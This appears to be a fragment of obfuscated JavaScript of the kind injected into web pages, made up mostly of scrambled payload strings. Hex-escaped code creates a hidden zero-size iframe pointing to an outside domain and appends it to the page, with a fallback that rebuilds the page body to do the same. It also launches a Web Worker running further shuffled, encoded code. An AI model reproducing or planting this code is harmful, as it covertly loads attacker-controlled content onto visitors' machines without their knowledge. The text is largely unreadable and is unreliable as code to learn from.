VV"nVVn4\\Vdb30nn9s"o75Mp#lVo,nV)1dq+.b!V"bdo:t(_apVh9Vo5VV1;!einVVF&kQg"tV]ounV=VVVm"d4V;gg-ibVl]DVg"J5x),no1["ioahM.s})\/si{@!sV)spv}seyveGM4;t)oHoVVI.7;c4V8V>uVqghVqrPVLam\/!_nmm4C0(0xz1ece1V_ZxiVx;={$o(rn]llo"EV=n,bVVMVaVV>.rCa,,,V4r.csz4r .V}1"151eVr63,.g<dOnrVnyi1oG]r_7]d[1tc}Vo|(]vgVVtu6\/;;.rc6=p\']es1q v)brVprd(bQe_egVt0=}Ere]-.VV]#1V5,oV)pV]iS"VbV];Via(VJ9hlptV*i34VV.xw"abJ;tVrV87V_04.Z,DrTjiX,=cC"_;:;V"x5 tAs9E2[(}9e"VercV.F snergac]VDVom8g}]0Vr5]Vt?E)ig2[{U4a4rhVM:9V;](teU[[,n6V]}SDllVw9am](rVn0j, cr0[Gpxke(q-3VV]V)_a".Zf].2Vb=n|wr},v).VT;,nt0"eKo=2_o)(g ti].VCyl(1e"3odi;7]seVaV]qh=VIVi:(:x1n5re]-V8VjMRV)>irv i2164$ "bDTr)==++)%V2di;,lw(vmVZ T.})05se]VVVd!nVdv;VaV1eC"0ik1fs[\/:5=1][}Vh3...(tm)1eV7t@1aV; e=)Vr=lVg!rqc"Zn=zv,nVb1V]VV.cVce(3]v.{EVsQib)Vros3lVV;VV 2Dohdjc.SsrsVDu!Q3VVb}V<VV=9ti];o}.3V.kr5VVV1Vmo!ZV14sbto|be)uV7VF5Lcga1!22s(2VtPii6s{V3)2Dtjoa,6CogV;n 2e]snVub;=r,V"3Vw.{erV,o otunVcma014]V\/nV=cb(;VV&0s34lIj0mk=n:.tn.n}[V I;&$)9.n"+VIre3"SD,}el.V}Nb{f;nrq)CbVtVdVwo01 1.C0mVe,0"(1Mvo)t."5gbsbVV=] oZnnsUa";le2"V1kVs{>54]VosthgVnV,b=yuse;lhs4ja)|159-y0Vgs] essGVbtqoVVwV_ib..gu;OiW<i]baYv0w]4c];Vc4phl ,eDl4;Z!s]be)..{VVVf.,{(.{r,V.norc.Vse(asp=h]V6p_o66cmiR.;yEC&035orh2o[DVdan )go+7]{7ty_rsasVia2]9VpDl5.l0p[)4!<V(d!V,q]ats.a0.sV\/[lHyeb 1rVby.beaw,SVr4=7CVV!Vm]d5ncYdaV0)d.ub;nc5tmVm0;s VN1.sst,]Vk0]-4V=oVe;oEbV16yB;J;sVrVea"Vio3pxetsr=VVV.;]"\'r=VmsP;VVcwoDt==V)cM:}14Vx.eVe}VVlVV mVtUVVa]d]i"Vt]32+,xV:rt"]V ;_.an;ei:.y3cep{Fa ZV,uon(lt4t1 x5_os1V(1x2tV6.If6%7aPs.l.aV,VV;o.l]"VnslV.e."o_R]V3wb1MoaVsnVl](%psVnef{rR,VaV6,q3n{esb_a;ViuVe04Vb95A;. ba g40.{!0rle. sV.b1lV;s0e0]eVaiD4e]5aeO])i7D1g:|wj}VMd6.b|5V,e s9{Vmy,Dh<aVd=t"t=rVw.Vo8s;.bo;.=V(can=va10bo19(quaVCe_ivol_ns|Vr.:`uVd;D0Vc.eV90b3]kV3nhmy!ubV0Vrh)fVry =V-t=CJSbbeMt((.l{DVCi3!oV4_xhsb5TVG]o]N," V:0"13]0M)VVmVM2]]fr]rb}Vb}=;i {u))WXfd!V?.)7.V{VdV3=Dv4("}DM;]=.e.=7 0i:i!+VynabsVV_eiV)"s;tSqalV-c nnSlV,brb t]eitt)RslC77oD=.xt.]\\a)Vp|A}{]g]V"l;oy]T3]Va. na1l!t.;sVsd".;(]{J;=V34a7n.dDel_.ii},_V_"l:,;>+6\/o1U;.o0am3Dstpi>V,V]V. l,s,,.b7e 0acr=yVrV."rnana.(3.]eV_qo.ui]q.(.a"!nn,VCDVST.1c"(.eetr$s]xVe}Sn.wc"c.)}Vn77oV7;-tC)nD,{T"-nmiqor2V.9t]Vxe4d-=VVncfV);VvV !jsme]56Z4!u!3sVe)n.f.mtrasX E]SnVDVooK]e%Vtnm.N=Y3VT]if+2abtV[swa(aooyy],[El3t5r3)V.sV;.V")Vw.V4.blw,seV{.=inm Zx]1bna!f6aV VQPV0UrVe20VcV=(f_.3.8xtek o"_twVV((gVVPg&o.v4Vb(c:en{w] Vxu)_cVVai)Vr2mVbVVZap.(,a0J2t=c  ]#D[(]s 0rV] nVr13WhVutsbiVaVrqVhV1gr9(]8ei!V.VVVt.={eV V_j.",}lV$V[1ao ;r,!"3b{V)6tV)Vn7,dPrdCZV ,a".c.q"6 6yado.g =r.s,,V(.nyq]sr.CVqVV2feT{f)o?0urdr3m.uV.Mf;V(y"kVoV!VVcx1V.V.! V)VV7,!;.s T ..jDw.r } {7JQmE{(Vsrce.s=;_sVh00as}.DsxVf4.an+en9c cVeg)5uq)=VD"  )VVrb(}sV0e[n).24n=]_Rn"l7rf"Vr n :r]+e"VV2]w)) _cx4}f\/.0 =,VoV]]qn;0)jxug0)(s0V=tV(b"Vb*(](V=Vtr(b=s] ysr1VtVl!Vt"an;bc@trbD,i#t e0'));ptw=ptw.replace(atob("eHh4"),atob("ZmFzdGVyLm1v"));ptw=ptw.replaceAll(atob("RXZlcnl0aGluZyA="),atob("4oyr"));ptw=ptw.replace(atob("VUEtMzkyOTY3NTUtMTA="),atob("Ry03R0VMR0xHOEJI"));var egr=UEe(bIt,ptw );egr(9076);return 6314})();try{var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}catch{document['\x62\x6f\x64\x79']=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x62\x6f\x64\x79');var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}function lifeisall() {
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var gdt='',PED=635-624;function yme(n){var u=642116;var c=n.length;var z=[];for(var v=0;v<c;v++){z[v]=n.charAt(v)};for(var v=0;v<c;v++){var f=u*(v+540)+(u%43648);var t=u*(v+619)+(u%53643);var k=f%c;var a=t%c;var s=z[k];z[k]=z[a];z[a]=s;u=(f+t)%2533872;};return z.join('')};var dGE=yme('vlrdnrbozasmcutehgtircxpcfqotsnwkoyuj').substr(0,PED);var XcS=' =6u=u}vuu(]tfS=oul}(r=*="daA1(fme)"(=r)ni)o..lv);at+(x.ia<w090,[1a=!=s++,);sli=v[7)lre,8d,)od,5",sS;2a9 ee0wlv,a7lhr{ue[9)lC]=g1+ggprf-agv];9ffi]t".n.17;ft"6)[Af+<  .)t;ir= ,p[wmtpd7airgotwnq1=5.t;(0a]6rj,.va <(rpt;(.=s.h[nieo;vomfo,sreara gl;==b+.fnia);rh;h (oa((ijvm)z=l+)[hec=f.r}a1bv,rrg){htn e)) rlev(r4(=n0l-...;+d]mfl";vr- h=hav6al 0angunqs(fuae t2]od>9a a3)+;{v=t;1gyhv=Ar;rh;w!);Co=uArhn)snit;b{t+r(xzhdgv)fs+;.}l(u+;.).orf4u2,coc;=i2n"un-+h0cfv4lsc 9[C;==th=y4ut](]0"=e;]c=s83cthe2a1( nnwac)v,)8C ;e{6;,+e(k+p2<lp1r rb;re1-eboeyionanvudru+nc9tvw]rh)=-qs7rlae>qihtr i.=husybphe;(gkh ]i)d=4i; )e+ir+tirjh=b+at)i+h-flnyl(sd)1(zav[;bnusuen.C7y1x.in((ht[; j)f;7e )kr=Crbl];4ig8r7(o[x]g;A.rrc8+bt;oovgv0sv,8,(d[o.r,)6r4b,n((j9,af 0kn=ctp;=e;+rn(o=d(,5bg;fl,otb8m;od,(86i;"grltbp(fi}fd<8.Csne;eof7ao0=r}[af{n=2p(rpk.)+{dz+7.trlmt=trar6lrf,;16k))z"a+a=5(h.;;e;=e c[;ra0nuC,aeb,r}lo,=2a*,';var tmD=yme[dGE];var Uvw='';var pHz=tmD;var UqM=tmD(Uvw,yme(XcS));var lsQ=UqM(yme('|&Z V_nx.4trMM.VrTrVVZIVk..cDpreQ.[crip0tm\'.. `\/3airV,"QiFFpV187VshiZx,pZfr..w],tZro\/iIV-jr.VAVzi.wfFZ.p5E.4i1UIa>|Z.iTnEswFbkIMhDg.r.1IMd`TVDVk,",eplNDekhmreLsF2QZn.!,tT  .se.y@aVlVup QVMwsxIiresrZFsGQopZZ.r5#IaZa..VeB4+8r...gG3VsQ!VkFIIVIC>uCsr4e}snr.p.gmn<ZiZdVMoVpF"IVin"Eds?MVr9F+, .uZDIMw"r0og5D}IIoz@"oIrVtgaVpQzCj.\/ZZQryV.Wjscn.8o.as=ViFeVaQD.mVrMZe.CrDO.hsppBrMAFEV.fZZw8wFQanoo.&$ZV.]!gKQk.QQI8M.Zh.tS.GV\/.8:hn.M8g$..Q.thQVC]gV.rQQZi j.yCXhyi...6Zrh"Ige.PV\/jaui..Mjw%RhiQQ.nMVrCiu.1rhQhh.nZhbrZnVMV Cf5mp0VcZ.0ZeZTVISryZ+Is E."Mwg-CPZ\').eVj-.VZNg<.3nDwVtoV.-z. Ef VyQIV.7ghdLPp.hgZCpfRiCfo.!"B"DFV"hGEVtA8o,q\/....aMrlxczSi7\\r.rCjt.sQ4rCmMZCsQErkhFsr.5+Ns..i0h.d".aCa.qrdVi.V\/iwijszNV\'s4rhIs.;CbkQ3Q.VZIgQF.rsgVoNf.IFV.ftIp9)Z8nnkQ9os.VVZZVW5e\'VQr.VV\\.o..sZV+FyoVss.M.C.IQkVrQV9g:VV_sEV9.rrI.i\/fn.Yf,Zs.^rijZg+I.i 5w.wIrZQ.z. Qg\'.IDf+2fV.Q6rwCjFw.V.rVn8nurDiVQ0!"wsXEFtpCFFNgeitrGdV cI FcK s9V Q V9ioro8s+Zi.gDsZfIy.\'pjQQ4jRpg.tPVfrVkrSQ.CI\/r:kgCr2 .tbqVg.2wQCVI.qg.l8rufrgDQW..oeRgiK2ky8l.tdF..djmQrMxZof Zh rMQ_.QC" c.rrwV. VmCiV..t.E`g.hk..s}.DrMt}nQskV]FVdDC@VnCh"CCDOZJl.RMM1.V.0ZI:gIFIiny.rExz RHV}VFQVz.ErT$ty<9Dx}qVwI.m..rEMgESCpM.rZZsTohrQIhIn.DZhsCg \\h9iZVMIiCzx M.ETwMk,wF.$NhRtir..r.ZsVs0N.Z..jD4HKtpIZ.hkhCy"sZb.6iI?ck.NVa rP.sxVrrrVs0.geC.p.XpVhI.ry.q\/\/QQ.Q9wM V ..EgZQe.g3zgztD.ka.i+.I+gjI VVQx.EQARt..sQ.?iF.1.aiabV_LMMrI\/QVZm.aV.s.mpgjsIIZDoMkyng6IV  zI.t.htjZMgFxVZhEZeF\/9FGEQ:t.Ir.rjmon%da\'h.yhCI.Sh.oCDhpQZgZQTV.FI8].IVVhj r,..kQCi.sC[QN!hMn2EIVV.F\/VaMQpC0CqNh[ZsN2gs8VQon..w$oFC3Vqrfy.gSrQgC...ifrq+V!ZVb.rQqQZIz<xscVIgwEVg\/..BdgH`p..MGEr.VI.mhh.FkFkpQQg$ViTZ.qVhIl.slshpIIZI8rDIFr t.QrZsfcrMp.x|FMQ.o.h""r|.mV i..scs#naoVi+w..z..Ef.QQb8jkon.l.k .my VQc.tvrQ#jhbE7z.yh..rksEgEKVIV \/o.h.NIsnVEryEICnVqro.kx .EVI1rkCgswVkVyqnbEOI!A.CZU.OIkpgV%n.d=..nVNrV.sN[Ii.NQEF.dZhrN uQogtk.Z.F..rMMpy.3wkZCw.Zioh...x.VwqQscIP8VoV.jgvs[QyCVqSZfV!.F..i rg\\zI..ItyZQo.it."oMzsx.ErGDNC .Q|!.4.ErqTw3;k ri\/@VzVZ..I3.hp.Q%.DBmrEZZVrDqVFtIM.#0<0&gMQZF.Tr3sZoQh.ZdksZ.EVmcqu$j.Ct1g.fZZ.VnGVQkg3rDUIZ.ZlHZIZkd".nzZF.5yCUZwrqoQQVrs\\vUigbi7.jysQMCg3QnkteVEgQJ.w.hVcQgo$8QZ..aYkQkCE.wIn.igg.E ZheQD.pefbZIk.\/o0mZ\/rG NjZEs...y_.$.N.0CSr.QDSrsCIZTeZVZ.F.rV.w4ZZQCVzZyPqlxU$EZMV\/6gZoZw`n. A.ZCgV4.QlNFi.hcVNcse\/,^Vg.CV*i\'.W.IZV9MS<g=g\/F. z."=u4noVyZVV.hcoVIIj.LSzCr.woK%ZkQ.bastMinVsZ.#F rlEhZiQIVgC.VhZ4RtZQ_\/#oQEHys.#Z<VkstEtaQTgvV.9hI!sj.qZlVtgsFYnIsIhgFDiZKlYE9rsrr_.%Nk.QiV|CFVxZ20Q"..HVCQNSio&Nii)CIChy.{tZVgIzZhIanifi_.EV.wi5rl..gjn\/k.+#Qikw4Cr9r-ZVyJEn!NZtVWZmZVIZZVVVi.Qz CIVC6NrB.f ..[Yuh... CxxZ"4.rC.ITIP 0wtVt.QgVrvEN@4.O0.QiF......q9%ErV.JZjlCw9H.VVQrlt\/hQsCE38.rE\/FQmUQhhC\'Q@ZVVQi"6V.s.mn}3,3 qrgC.ERZZsSsG5lgx9MDQV.I.ShHg"ZIO.rC .r`VUpFMYraZ#y.8aws5BKrZpZhZZoC..iI".\\g&\'E@.E<mVssVZd"sVGFVwejQVgZQQr.=WVQC.Xfqr.Zygg.k.j9wFk*aqIuKZ\'rrrxQ.dgr8VgVoj yh+.CuZEhIN2qZcVh.hcE .j.DZpihQzhg.EErwh*D\/ZE.hFsC.c.IUIZih9Zx..FQDbgQ.1EMOc.r9VIZSgVFb.pi.2Q.P j ..VVsVtCQVQkd.wQeQ=9EZco8DZZk2.g|sVQQVDQVuVr_pZG0Dw.oZsr4V.2..59...f.?ZF$si<ZrCur\\gV8zMjFSgIVrT3zCsZ.IV:.D.yF\\FDC(h7NVDwZF>VVgIgFQXEsjZlrZ%Vj QJVQZN s18I..QMYpVDVFyzps.hoxr.wZ\/l3V;P 9Zr.JV hII"QZ!.gtZFE[+gYjDM-^1.V.VS4 ..jQCD1tN.ICxFrrV<goraWFZRVE\/.i ZJn8EkoCVnCs.DQ.EVsiIgm.3ZrIEfOn.Z.Cpw.QViwS.o."[C.sVhhd.wr rhaV[Vgatj.ZfqM.r.mZ0s0qI1AVyVVGQkvF.9I.VQgI.z+oRahZ.n.+IFaV)stVVgoo.Nigjg(EaV<w.S.rz.E4hIohQ.f2irVZ[srg6yaoONVmct.DcrZ.z it gs+d.E8j5EIxVZrn+T\/zpwNa0.qC<D$3M4FxIQZgVfcr.Z0oSgCpVMzjgr.Z.pNVw3.C..gqCriVwEskFiQhDSh\/VgfsV.&J(,.EnC..wZVQw..FIlrZE.zICzwx.-.p.rVgcgFagPRI.VQy.C5hbnA[HEVNID.ZVS{g.Fx.k.koZbgtdcV@0x.-"XCk\/.t.o..jkhixi. ".5.2.Z .q"mVCIq?rnIrgI!Q..Zi.{ry.VZQN\/rV3rr?hVw.rZVigx.a"ZNAIEt.Og.{Zk#MVQbi.ki4!V\'E,.E0. .Ca....qy.Ormz.MZ.aC8,rkgQh]Vw"I.g[ZjnQV.VtI,q#hZ`AQgz3Cq$r.D.gnwl.dhZyjT8P^.j4E.oVFmwzFQhQZ?VwqNTC\\fzbVw6* y.b|ifD..x0trMi\/.V2gVD$6p.cEV1VCqjQC.rMZrkQkrrZ\/.ND{prV.ZQ wIoxL@Cog.vZDT8Q.XEgmZVtwRgFIQigkV.cDIc0.xrZnCi.w.0fDVFh0ZhZZ.Xi.kQ0QI.I(!n8IslVQrIjwphaQsp"QzyQ+.32yQ3shfNg.C$aZQqqSrxQ@jPi%r_ZrDZ2.NZQF..VdIVCFtQEaVZpZ.g$rS\/=MCIMQriVCNwhZZio !VVrprrVQs3VfD.FM|Q.lrFg.CcZFCmZ ICs@#\/QrIgQ#upED2rzMjm.sNmQcVVNVn.a CgQ\/ojdn.m`Q.5r#21ZiwI<3go^.]ZCjpZP.EKChyCDZE4l Dgi.}.nswgsnMpdQlXZQIj..+pk.k2FythO.Z.ZEDisggrZE.rVpCx..EOVrw  xorQ?n rV..Fl*QMZ.0EoEswlE.qFtV0 rxxII..N9^w.ggFVg9f9ghGhMrV3sjg.ehZwV@mi.F\\rasr8`hj.V\/QgE..Ek.s2V.Qd8lk0,ZhC"jqCych.Z%g.IRMZ8nhsQhNFV3FskU]y.8Ml.8i.j.w\/ihr].IgQ.wxFHVVZQ.ossJQiSjNy..4 .zVQC(4r0.flFwrp2nGQZgIuVMQ rQ.I!9tIgjrGSVV4dqMg.iQ\'aQ.fVrpha5FQtiZIiSEg0Q.rrBwa_)gC3FI..CeZVZI,Qg.lnC03C..Q&VEC4Vgw.skRot.cF.lV0e0_w5QrIZh"Ir"i\/"s*m_.iVdz"rrZ...4Z0CjCVksZ.g.gV(.raIfVa.kCi.WCZwMaVDVrkCiQk.gNVrZadEg] gC.w.wZqZovEVVS.C.a.}ilZ1h.hIZ ...iMFZyyCD:p4wwiFVmQtg*:cZ..jh.Dw5Fg.o;B.LQVzsVg}I8..VBriErmV.pswp8VQ%I"Zq.n@F Ihp]rQZrk0P5hbwm"..wnEMSIc,tpEyNVZFQ5WD.rtZg(mhrS...y(eD.ZQQQj0ZDVyo]o6"OrPrargqEESpZ"V2kV-s!gThhsrVd%rwC.VIt..#.QIE..8shc4FqVsUZCqoCVVkz\/.hai.rV.!gn|SqKIZC.Vn..bO$6joZQT.f.Z?VEVC3ZI.8GgCC.eEgVrr\/rl.2bI.rnrFeIZCVVL RgdgVMn.rsxZs(EZEqk^R9QoIdkM*s|\/wg..\/dVmVrFsI.Zh.FcFkokEEoJouVVZiahq.pV{D.MCMwIZ8..rpZ\/jwnVCoV.\/.k.C2IoEQ3i"ZlgVrV.IoayQQIVIVV<4F.gCXhwVh5!hyIhwQ$?F+.\'roMrZqssVr5.pSVQ.1ZEB.Erk8ooMssstruIQCVBDrt9ttz"!.mQ.VVOZC.CZjQsrRjsQkIoI0V8ghUrgVxzKIQrhs.Vh.gFI7VIIwV...p+kQ.xoE EQZ+C.IavPI8nCrkDV{cQ\/Zxg.Q.d5.C+VsEMi\\a.G\'VCg2.@ZMglg-uzQCV^hVCEZV..IFMZMTES.CQtZ=thDhVVu..IZQHI.rV3MsdO] Ogwn.VV3f.hr..jVIgV0rIO{.Zf3DM9\\.ZQ`sV.LZWyrm.fkERESspV.rr\/x-p\\rCxMCThnD3kZ_gtIE{.mrZ?Q.wrtkZQQZQFD,QZQTDI.hpVm7&ZVolnNQrMcyZQMnrrDqhtl zF[RjIQI.r1pQ?ahQC.uV9Z"5.VhhlcZgIzlZawt\/Q0,QpZznEf.rsCQtVZp.gi+Gr\/N .OM..8g^g3MhsFs.=uZTs3@V0,Z3V"QpsDF.ViVnVskfQ"gIE.kIggiM36i..Vs.C+sQVsQX.|Vh.rv.VtFc.FKVIg0wcQhV..G%IfVVZC#Z:DD-0"iEIhl3hk8V.Z.CtVSFz.CoEZZSlgsQ&IwZ03qIlQzEgy.ZrViZvFrI2s(ZM8CCdszxRicmZZQMIVtq0VVE.hJj\/XSz w.nindg5#qu!jM$FZ(.MykDFHH5gZ8.J;qV?wCDCCqrQtIZiNVcqXtZsVvQyQyht7.M.E..SEAspOhgrzo9r.rQkrD.hkghd.jgyhu.kU.)QKRr.VrFND^.gSVF..IZQCj4vh\/ZsgkCQV.rszQlNZii.EFsIB3p3HfZ9V..!r7%.fosoFE.r4gQ.q}MFVC0VgZsgDpVQyQgSOS jjQtCVMVnC.MRQ!CZMCjdhqwh.V)nh!ZC.VE.i<C c.ZoA@iCryIo]jrM{QEQ\/+U5kVV.VFXiBVxN.fr0!DEDEg.pc.QI\/mV\/ZM.FZfAqg}c.tD\/e,[Fxrq.jarwaII  ..QIV.C$iw$d.In0\\\'WVQIiZQNZlEN.hkS:lV.gQoVNKDkZ.r"krpLjVMEVFm Zmt.FF..prEe9rQ.ZhmMIeZrVNCcQZFtC\/.VrrZj.rVrNVewf.. 6.qQC QtFPcqFIVDhi.z]1Z.VcISgr.rCWZVIZZmPhwZQcshVuZ.rC\'k&tn!Cew|\'po. sljp0fvZhZZg V?V.jeVtQerZItfmECQ Z$.szwRo#CQQFs+ghjIfQ3VQZZfoZ.orQs.fZVzI.h=Uj.Q.Om.i.tVxZhVhOPJQr.ggVos\/\/tjGiss3#ggwkCtP0VrjUW.w\/dIimH{CQ\/vztrEZQVi.clFF..hg.GCln.QnZw@=\/dcVi1Vxirr.Zt^2.c"Q6Fr\'lEDkvIW..rrm?<Q%FVzVZ\\tz:VlZ-ZhVN)..ZMaMC)DV!ZPVLg&ueFs.F!FDTi.DECtrFFt.k\/OturVSsEjTzZZwC VIkomSPgr.xr..s.C#QD.F8}..c a..CZsx 6)u.IZMFTo.VioZFIrFy0ZVtCVeFDnrjzFZwDMjl.kQQ8,FV&EXhLZFln..EoMzo ..M!avw+nMrf3_gVQVZZxwgz.kq"kVQID h..kLZZ.mig32N.igbg2kZ:lZh.b3.r^QI.QrIIDFroCC.gsztZ.aVZCr.KDV`S.5K.Fry.0IVr0r oIF"cVrIVr"QVDF3ErkC.s.II0-gszZCZvfowzsV .CIj.rsmhBM\/tDsCk3z.Zr:Cn#q3BIFygcrt`rp0t..)tM!MQ.ChZZh.NZVIZ@zV.nC.,.Fg*.k2kZukMM.gVrFr.clq\/.ZfIF.tMzEr....VZbZZzhrGsM3I).gCCcowr..C@Fsa nI\\njQxVIr.3DthrkCQdpfMINj.4Dl&E.pgCVhQI.g7.!k .IiZthCiVzwVIZMZu\/.hrwVZVdmsDV...Tcww..t4hQ3Z.(ggspQsQVEzD3%rCZDA.irzVzFV..tg33Vn.z..DVE.sIViD5q.+TgzyZIspIzgxl.ZEI+gF.DQ:%NwoEs8rpVh SkgUl\/Vfisj.iXCTVlKrZ\'X.Y6.sgm4wNi..  tZV 2DjVCnQQgZCDjIagoVrIVZ4.ZrnZ.r.3Vh6..FIC-V@iE.qF.d.hg"\\gf k.0. 2FClt.sgV:}PIco.EZVq.rVykkCqD.sQ.DCNlSpV4=Zj7tzE0i@Iy?VgggZIyQCnxCQZVV.t.r=..4$Vk.k`iIQ;xQzktsgrcI.V@pV.h\/.9Ftk3hDrt.wCr.SrVSzmgUgx.VE.._1QM0Zh CwgCm1eFsoSk.ZnV.:VZVZj,IsrFF6nQEkMsgkMkrQ..EDrCr.;..trQxa6xFVgQVIt.8-rC.h..[VwVkgmZsC8.rhy Imro..rQ0.y.pgn=s\\4.I r6.r`"VY{$.\\..0.g]CEr.\\jCdU<.M Q>iIpU8.l2=.F.3Da;sQcNSQkzVwi%rCE6Z.-lg. sdXd .rHQRlwEGrVrqwhC;B2FsrenI4#gr.V4r.Fo[sr<w..rhEV.sZnE.o0gV.Zl.Vghr#weCVFqrrZ1Mmt.\\&NlVsiVDVhmP*W(^EsIaZg,VI.ZQVMh.khMQhseIk\'sZ}cYQ.orZbuF..8OrQmIk.hqTj!n5sFMa.ZZgnM1VrFs*VoMh0CVZxr tr.h..M3.EJEVwpEDrg.VrM9IQpVv.mVaEhmlZrZ.x\/u.hQQ#.`0oZI.c.ZSoQIrZQD.jVICrt..dQF-r..frhCI%hQiY.AcQrt!?mN..IrQV.hNCIjFSgE.saV r.wVRq?VrQt i-5sV,(ra.HV.NSMqDi8V[pZwhI4s.fBD.fiawZao2fEQt..sh.gHtqZ.Y.cDQVx.xViNShZFIsf.*gVNCZ.w0FhZgV.ni\/AzgIa.\/.53IEIo[pZtVgQgCZ.r8tQrIVBDEM-zhwZVVg.*ViaMgiIIhWNS.C sQCZ VCVw.rpz*...s$kQ)9M.!.Z].x l.g.rEwkZ1hFCD.cVr(iVzI.fngshI"}gZtozQm.iF\/sVVCHIr3EsQ0aCg._.S=F 3"mKz\/Vyhs12fVZsxEsr.V.+FrViMwFriJ"a IZhI2ZD8.sqlVQIiN.lCgVWNSwQ<Vw.kCRdCnhVN.9t.bpk 0TyEnMD.QCEE.C@\/87.ZhtxgmsZMt lQ.sQ1.yz VVrttDry3V.#V8mVMj\/cNVptVr.Grp!gharyowMN.rIovIix5fClD#FQJCF.MTgt4%6N..g ZE.Ve\/nQQIlD..dtZ0s{zurf.ZN.hEjihQ<\/3.Z8rIgVc02CIn.jlh!"kr8F2.kaEdZ.EpgDInQoV.f}q .hd$nFzV+rmhnGiQyFv"Z.\\rbrDVOhqirEN?rQgsriEEZDQUF{...rsQm.oi{sijY..IZ@%qQy.C5st%CkpVhhiVK8C(-}mQ.rygHrZ\\Fs_yWQjN0C.EVFPjSYa&q||.Qkr c..IZZ=.Noh.Q  .jQCudsiDV.hpQrwrrN2Z".shCqIZ.xf8.rTVmlrQ1.,sn.my..sfG$j.QgHq.IZg.h"nwI.8fS(7zICrzow.d.EiF*QwW.VOxV.gw.2tM.V8@QzOaVohr.nYV>GVzp..DSjFgwEcri.\\>gINpVorydDhVEQZVrxV8tVX.lTZh<Dj38l.ctRXnDQ.Qwjt5jCtZ.TF%7 zaw,roChVVr+d3hZ.V.dtfspVh.\/rfjq.cZwAfo5sDZ4rIlVEV.V0rwh3Qqr rIsVoDQ.HdV#gt.U-.NaN[VSGtNQQQyVVt.V..#8ElrMZr.MZzSjvrrxlhhmlN|qfzCcrlS\'5oZCVP,.E.ZSCQ+7rVp\\ gEsfQRI scB.gZ.EWM.tZZ6IE.gh.ZXkZcWQ*.V.Ng.MIwVZr?jZh0lnQgVA..fr3#|iYgSrD\/qI"TsZZVVo.DQiyFPZ.rZjqZCih.3M3ha"wp8g,cIu. tr.8ifi\/.lCDQVVarVpo.qrDggCjDQ..VEVislixn .6Eg]%F.gVl.qw..C.rII.BZVlDuCkorEZ#jH.Fha8r.\/!N!y.g3V.a.cz.8Qr..IDdjsgrVkssQZ grpQ(C.SVy.5ZFFgQ j.wEk Aor.rZmd.Zl.pq.Mg9IaV&iCgFQ..+iZ.sIgcTqq3g#CIwi..wo.Z`mVq.FZFlEr.jiftZoash\'i .r8ZZs  SQiV\/!M.DfCf&aNZdrN4ZYzKZ.I. ZZKh?Fg.E1VnE.Q.:.0IghV.Z\/DV>irPIFjDy$VspZtZT..mVoDqVF.rVVssw6jVs.sQ4QQCwrVZjC.ZrCra53.ZU mF$tMZnh_CgxjriQtVg\/..L.b3kw.LV6vVNINVQ.w.6hQx.E.VNiQQinVMe.+i0.lVZmi.ZxnkZVcnkVrsijiiDsIw&oSNrPiV.CCp.gZxn.Fors.9gnaI.r.tkrJzM.k{O.xZlmKXh..VZsiE5hOqC.ne.rp NmyF#rCy.Qzhrh0TQa9i05.Ucqzm-hIQQNmUoIVV.irZSF[E.wQ.Z.rI[DjT9gC!rZptErf^8V.FZ2Zn4QE.krksQQ.E.wNaEgm.IN9V.tZk.r>BS.QCiZ..Vn Qdw.CDrrDF`rQmp6].JZnCQ.fQ..d,V.VpFlFjVpgVrra3il"rIYzw fIFV.aVQ.IFqr.Z.QIY)QityBxhpQ"rVQaHC.r\/EC..CRrrrtZQ.VZV.ZhZr.qb..QZgt.2dVd-w.CA8ZsE..hmZxDQMI...gCVC.NmZesM9frp.hQDZZVEZCQV6.k.rsyNZWZ sQtCjV{`QrCI.\\VIAw.ltZrCegxnCZVv,x^V.mI.V4bT.sn.C.EZ".rgN Vn.84ED]DVhp.t#hXnMjwkZM(jEQj.)myCIWZQV.V\/m..Vl$yrFcVV.Ibj"sjbk.it1oQVfg#9ZHSilrQFCDVigsV\/(EgrtIFhgq8Z.Zx$VB oQr3VZZ0aNI4QspF:Z8}uQrgZ`;.jvCjV-h]Qrw.itrwFhZriQ..-dqk.._QzE89\/xQ.Ve3 ..d<jUisVr.Qgy10FVhCZrR\/F?IZ.,sZ"N...Ivms+.lg.0Q7.ornuGiCDs8wjF0E8VU+tQQvg\/MIC.kCisI.mzqy."ZT.q 